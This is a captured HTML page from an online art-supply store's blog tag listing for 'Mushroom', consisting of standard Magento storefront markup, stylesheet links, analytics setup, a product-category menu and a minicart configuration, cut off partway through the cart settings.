

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artbeek.com/blog/tag/Mushroom
body_size: 16116
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
	var BASE_URL = WEB_URL = 'https://artbeek.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Tag &#039;Mushroom&#039; | ArtBeek"/>
<meta name="description" content="Mushroom"/>
<meta name="keywords" content="Mushroom"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>Tag &#039;Mushroom&#039; | ArtBeek</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Afterpay_Afterpay/css/afterpay-express-checkout.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/margin-padding.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/css/color.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Lookbook/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/pe-icon-7-stroke.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme-icons.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Brand/css/mgs_brand.min.css" />
<script  type="text/javascript"  src="https://cdn.artbeek.com/static/version176179356/_cache/merged/ea1dea07c810de669e88e7b49808c4a9.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.artbeek.com/media/favicon/stores/1/yjtp.png" />
<meta name="google-site-verification" content="NYbcAGyGkUiqQY4JxyKNQaWFnAYc3fpTer81T3II6FU" />        
<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-NP9SGJ3",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"blog_tag_view","list":"other"}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

		
        		
		<link  rel="stylesheet" type="text/css"  media="all" href="https://cdn.artbeek.com/media/mgs/css/1/custom_config.css" /> 
		
				
    </head>
    <body data-ratio="ratio-1" data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/images/loader-2.gif"}}' class="use-header1 ratio-1 lazy-load-img dropdown-cart-type blog-post-list blog-tag-view page-layout-2columns-left wide">

				
					
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NP9SGJ3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->
 <div class="sidebar-action-mobile--left">
	<button class="btn btn-navbar navbar_sidebar" id="navbar_sidebar">
		<i class="icon pe-7s-edit" ></i>
	</button>
</div>

<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$("#navbar_sidebar").click(function () { 
			$('body').addClass('active-sidebar');
		});
		
		$(document).mouseup(function(e) {
			var ctContentSidebar = $(".sidebar");
			if (!ctContentSidebar.is(e.target) && ctContentSidebar.has(e.target).length === 0) {
				$('body').removeClass('active-sidebar');
				$('body').removeClass('active-sidebar-right');
			}
		});
	});
</script>


<script>
    window.guestWishlist = {
        addUrl:'https://artbeek.com/guestwishlist/index/add/',
        isActive: false,
        currentUrl: 'https://artbeek.com/blog/tag/Mushroom'// use for add to cart form wishlist sidebar
    };
</script>

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".artbeek.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://artbeek.com/';
</script>
<main class="page-wrapper"><header class="header header1">

	<div class="mobile-navigation">
	    <ul class="nav nav-tabs mobile-navigation--tabs">
	        <li class="nav-item item-megameu"><a class="nav-link active" data-toggle="tab" href="#mobile_navigation_menu">Menu</a></li>
	        <li class="nav-item item-my-account"><a class="nav-link" data-toggle="tab" href="#mobile_navigation_account">Account</a></li>
	        	    </ul>
	    <div class="tab-content">
	        <div id="mobile_navigation_menu" class="tab-pane fade show active"></div>
	        <div id="mobile_navigation_account" class="tab-pane fade"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idMThpuj5l" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idE2REGTmX" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9ibG9nL3RhZy9NdXNocm9vbQ%2C%2C/"        >Sign In</a>
</li>
</ul></div>
	        	    </div>
	</div>
    	    <div class="top-header-content">
		<div class="top-header-left">
									<div class="custom-text"><div class="_2Bf_YoZCrw">
Free & Fast Shipping
</div></div>
		</div>
		<div class="top-header-right clear-after">
			<div class="my-account-link">
				<div class="actions toggle-toplinks">
					<a class="toogle-action" href="javascript:void(0);">My Account</a>
				</div>
				<div class="toplinks-content transition-all-300"><ul class="top-links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://artbeek.com/customer/account/" id="idMThpuj5l" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://artbeek.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://artbeek.com/customer/account/create/" id="idE2REGTmX" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://artbeek.com/customer/account/login/referer/aHR0cHM6Ly9hcnRiZWVrLmNvbS9ibG9nL3RhZy9NdXNocm9vbQ%2C%2C/"        >Sign In</a>
</li>
</ul></div>
			</div>
						<ul class="header-socials"> <li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li> <li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li> <li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li><li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li><li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li></ul>		</div>
    </div>
    <div class="middle-header-content">
        <div class="container-fluid">
            <div class="middle-header-wrapper">
                
<a class="logo align-items-center" href="https://artbeek.com/" title="ArtBeek">
		<img class="" src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            alt=""
            width="136"            height="38"            data-src="https://cdn.artbeek.com/media/logo/stores/1/png.png"
            data-width="136"            data-height="38"        />
		<!--Sticky Logo -->
						
</a>
				<div class="nav-megamenu mgs-menu">
					

	<nav class="navigation" role="navigation">
        <ul id="mainMenu" class="nav nav-main nav-main-menu">
																						<li class="  category-menu level0 mmegamenu-3 dropdown">
							<a href="https://artbeek.com/drawing-illustration.html" class="level0 dropdown-toggle"><span data-hover="Drawing">Drawing</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-2-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-2-1"><li><ul><li class="level1 mmegamenu-9 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/markers.html" onclick="toggleMenu(this)">
Markers
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-9-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-10">
<a href="https://artbeek.com/drawing-illustration/markers/alcohol-based-markers.html">
Alcohol Markers
</a>
</li><li class="level2 mmegamenu-56">
<a href="https://artbeek.com/drawing-illustration/markers/water-markers.html">
Water Markers
</a>
</li><li class="level2 mmegamenu-11">
<a href="https://artbeek.com/drawing-illustration/markers/chalk-markers.html">
Chalk Markers
</a>
</li><li class="level2 mmegamenu-54">
<a href="https://artbeek.com/drawing-illustration/markers/acrylic-markers.html">
Acrylic Markers
</a>
</li><li class="level2 mmegamenu-58">
<a href="https://artbeek.com/drawing-illustration/markers/dry-erase-markers.html">
Dry Erase Markers
</a>
</li><li class="level2 mmegamenu-59">
<a href="https://artbeek.com/drawing-illustration/markers/highlighters.html">
Highlighters
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-14 dropdown-submenu">
<a href="https://artbeek.com/drawing-illustration/brushes-tools.html" onclick="toggleMenu(this)">
Brushes & Tools
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-14-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span>
<ul id="mobile-menu-cat-14-1"
 class="dropdown-menu"
>
<li class="level2 mmegamenu-15">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/paint-brushes.html">
Paint Brushes
</a>
</li><li class="level2 mmegamenu-39">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/brush-cleaners.html">
Brush Cleaners
</a>
</li><li class="level2 mmegamenu-40">
<a href="https://artbeek.com/drawing-illustration/brushes-tools/palettes-knives.html">
Palettes & Knives
</a>
</li>
</ul>
</li><li class="level1 mmegamenu-29">
<a href="https://artbeek.com/drawing-illustration/drawing-pencils.html">
Drawing Pencils
</a>
</li><li class="level1 mmegamenu-30">
<a href="https://artbeek.com/drawing-illustration/pens.html">
Pens
</a>
</li><li class="level1 mmegamenu-31">
<a href="https://artbeek.com/drawing-illustration/pastels.html">
Pastels
</a>
</li><li class="level1 mmegamenu-51">
<a href="https://artbeek.com/drawing-illustration/chalk.html">
Chalk
</a>
</li><li class="level1 mmegamenu-52">
<a href="https://artbeek.com/drawing-illustration/crayons.html">
Crayons
</a>
</li><li class="level1 mmegamenu-53">
<a href="https://artbeek.com/drawing-illustration/erasers.html">
Erasers
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-18 dropdown">
							<a href="https://artbeek.com/paint-mediums.html" class="level0 dropdown-toggle"><span data-hover="Paint">Paint</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-3-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-3-1"><li><ul><li class="level1 mmegamenu-34">
<a href="https://artbeek.com/paint-mediums/acrylic-paint.html">
Acrylic Paint
</a>
</li><li class="level1 mmegamenu-35">
<a href="https://artbeek.com/paint-mediums/oil-paint.html">
Oil Paint
</a>
</li><li class="level1 mmegamenu-36">
<a href="https://artbeek.com/paint-mediums/watercolor-paint.html">
Watercolor Paint
</a>
</li><li class="level1 mmegamenu-37">
<a href="https://artbeek.com/paint-mediums/gouache.html">
Gouache
</a>
</li><li class="level1 mmegamenu-38">
<a href="https://artbeek.com/paint-mediums/tempera-paint.html">
Tempera Paint
</a>
</li><li class="level1 mmegamenu-60">
<a href="https://artbeek.com/paint-mediums/paint-by-numbers.html">
Paint By Numbers
</a>
</li><li class="level1 mmegamenu-61">
<a href="https://artbeek.com/paint-mediums/fabric-paint.html">
Fabric Paint
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-12 dropdown">
							<a href="https://artbeek.com/canvas-surfaces.html" class="level0 dropdown-toggle"><span data-hover="Canvas">Canvas</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-4-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-4-1"><li><ul><li class="level1 mmegamenu-13">
<a href="https://artbeek.com/canvas-surfaces/canvas-panels.html">
Canvas Panels
</a>
</li><li class="level1 mmegamenu-32">
<a href="https://artbeek.com/canvas-surfaces/canvas-rolls.html">
Canvas Rolls
</a>
</li><li class="level1 mmegamenu-33">
<a href="https://artbeek.com/canvas-surfaces/hardboard.html">
HardBoard
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-27 dropdown">
							<a href="https://artbeek.com/paper-boards.html" class="level0 dropdown-toggle"><span data-hover="Papers">Papers</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 mmegamenu-28">
<a href="https://artbeek.com/paper-boards/sketchbooks.html">
Sketchbooks
</a>
</li><li class="level1 mmegamenu-26">
<a href="https://artbeek.com/paper-boards/watercolor-paper.html">
Watercolor Paper
</a>
</li><li class="level1 mmegamenu-55">
<a href="https://artbeek.com/paper-boards/marker-paper.html">
Marker Paper
</a>
</li></ul></li></ul>						</li>
											<li class="  mega-menu-item mega-menu-fullwidth menu-2columns level0 category-menu level0 mmegamenu-47 dropdown">
							<a href="https://artbeek.com/crafts-textiles.html" class="level0 dropdown-toggle"><span data-hover="Crafts">Crafts</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-11-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-11-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-48">
<a href="https://artbeek.com/crafts-textiles/beads.html">
<span class="mega-menu-sub-title">
Beads
</span>
</a>
</li><li class="level1 mmegamenu-64">
<a href="https://artbeek.com/crafts-textiles/candle-making.html">
<span class="mega-menu-sub-title">
Candle Making
</span>
</a>
</li><li class="level1 mmegamenu-65">
<a href="https://artbeek.com/crafts-textiles/knitting.html">
<span class="mega-menu-sub-title">
Knitting
</span>
</a>
</li><li class="level1 mmegamenu-66">
<a href="https://artbeek.com/crafts-textiles/calligraphy.html">
<span class="mega-menu-sub-title">
Calligraphy
</span>
</a>
</li><li class="level1 mmegamenu-67">
<a href="https://artbeek.com/crafts-textiles/quilting.html">
<span class="mega-menu-sub-title">
Quilting
</span>
</a>
</li></ul></div><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-68">
<a href="https://artbeek.com/crafts-textiles/framing.html">
<span class="mega-menu-sub-title">
Framing
</span>
</a>
</li><li class="level1 mmegamenu-69">
<a href="https://artbeek.com/crafts-textiles/charms.html">
<span class="mega-menu-sub-title">
Charms
</span>
</a>
</li><li class="level1 mmegamenu-70">
<a href="https://artbeek.com/crafts-textiles/scrapbooking.html">
<span class="mega-menu-sub-title">
Scrapbooking
</span>
</a>
</li><li class="level1 mmegamenu-71">
<a href="https://artbeek.com/crafts-textiles/ceramics.html">
<span class="mega-menu-sub-title">
Ceramics & Pottery
</span>
</a>
</li><li class="level1 mmegamenu-72">
<a href="https://artbeek.com/crafts-textiles/carving-whittling.html">
<span class="mega-menu-sub-title">
Carving & Whittling
</span>
</a>
</li></ul></div></div></div></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-41 dropdown">
							<a href="https://artbeek.com/studio-supplies.html" class="level0 dropdown-toggle"><span data-hover="Other Supplies">Other Supplies</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 mmegamenu-42">
<a href="https://artbeek.com/studio-supplies/desk-organizers.html">
Desk Organizers
</a>
</li><li class="level1 mmegamenu-43">
<a href="https://artbeek.com/studio-supplies/marker-cases.html">
Marker Cases
</a>
</li><li class="level1 mmegamenu-44">
<a href="https://artbeek.com/studio-supplies/brush-holders.html">
Brush Holders
</a>
</li><li class="level1 mmegamenu-45">
<a href="https://artbeek.com/studio-supplies/paper-dispensers-and-racks.html">
Paper Dispensers and Racks
</a>
</li><li class="level1 mmegamenu-46">
<a href="https://artbeek.com/studio-supplies/storage-bins-and-trays.html">
Storage Bins and Trays
</a>
</li><li class="level1 mmegamenu-57">
<a href="https://artbeek.com/studio-supplies/robotic-toys.html">
Robotic Toys
</a>
</li></ul></li></ul>						</li>
												        </ul>
	</nav>
				</div>
				<div class="child-content">
					<div class="toogle_menu_mobile action nav-toggle"><span class="ti-menu"></span></div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://artbeek.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","checkoutUrl":"https:\/\/artbeek.com\/checkout\/","updateItemQtyUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/artbeek.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/artbeek.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hcnRiZWVrLmNvbS9ibG9nL3RhZy9NdXNocm9vbQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/cdn.artbeek.com\/media\/captcha\/base\/e13fddb55c7b43e71ef284772e5139a5.png","refreshUrl":"https:\/\/artbeek.com\/captcha\/refresh\/","isRequired":true,"timestamp":1768820673}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"t